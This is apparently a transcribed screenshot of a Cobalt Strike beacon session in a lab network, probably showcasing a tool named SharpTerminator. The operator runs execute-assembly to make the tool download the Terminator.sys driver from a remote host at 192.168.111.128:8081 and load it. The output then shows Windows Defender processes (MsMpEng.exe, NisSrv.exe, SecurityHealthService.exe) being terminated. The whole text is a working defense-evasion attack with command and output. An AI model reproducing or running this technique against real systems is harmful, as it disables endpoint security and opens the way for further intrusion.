 external internal listener user computer note process pid arch last sleep
192.168.111.135 192.168.111.135 HTTP USer * DESKTOP-RIP6... artifact_x64.exe 4500 x64 50ms Interactive
Event Log X Beacon 192.168.111.135@4500 X
Failed to download and load the driver from URL.
[06/11 08:10:51] beacon> execute-assembly /root/SharpTerminator.exe --url "http://192.168.111.128:8081/Terminator.sys"
[06/11 08:10:51] [*] Tasked beacon to run .NET program: SharpTerminator.exe --url "http://192.168.111.128:8081/Terminator.sys"
[06/11 08:10:51] [+] host called home, sent: 123023 bytes
[06/11 08:10:52] [+] received output:
Loading driver from URL: http://192.168.111.128:8081/Terminator.sys
Service already exists.
Driver loaded successfully!
Service started successfully!
Waiting for 2000 milliseconds after starting the service...
[06/11 08:10:54] [+] received output:
Waiting for 2000 milliseconds after opening handle to driver...
[06/11 08:10:56] [+] received output:
Process registered in the trusted list!
Waiting for 3000 milliseconds after registering the process...
[06/11 08:10:59] [+] received output:
Terminating ALL EDR/XDR/AVs ..
Keep the program running to prevent Windows services from restarting them
Terminated MsMpEng.exe
Terminated NisSrv.exe
Terminated SecurityHealthService.exe
[DESKTOP-RIP6C3P] - x64 | USer * | 4500 - x64 last:50ms
beacon>